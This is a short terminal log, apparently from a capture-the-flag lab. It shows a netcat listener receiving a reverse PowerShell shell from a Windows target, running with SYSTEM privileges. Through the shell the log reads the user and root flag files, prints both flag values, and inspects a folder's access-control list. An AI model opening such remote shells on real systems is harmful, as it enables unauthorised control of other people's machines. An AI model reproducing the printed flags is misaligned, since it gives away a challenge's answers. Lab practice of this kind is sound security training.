 ┌─[jhacman@parrot]─[~]
└──╼ $rlwrap nc -lvnp 5150
listening on [any] 5150 ...
connect to [10.13.22.66] from (UNKNOWN) [10.10.52.3] 49688
Windows PowerShell running as user WIN-8VMBKF3G815$ on WIN-8VMBKF3G815
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
type c:\users\superadmin\desktop\root.txt
thm{a1f936a086b367761cc4e7dd6cd2e2bd}
type c:\users\administrator\desktop\user.txt
thm{09b408056a13fc222f33e6e4cf599f8c}
whoami
nt authority\system
get-acl c:\users\SuperAdmin | fl
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\SuperAdmin
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : BUILTIN\Administrators Deny  FullControl
         S-1-5-21-297466380-2647629429-287235700-1000 Allow  FullControl
Audit  :
Sddl   : O:SYG:SYD:PAI(D;OICI;FA;;;BA)(A;OICI;FA;;;S-1-5-21-297466380-264762942
         9-287235700-1000)
plaintext.txt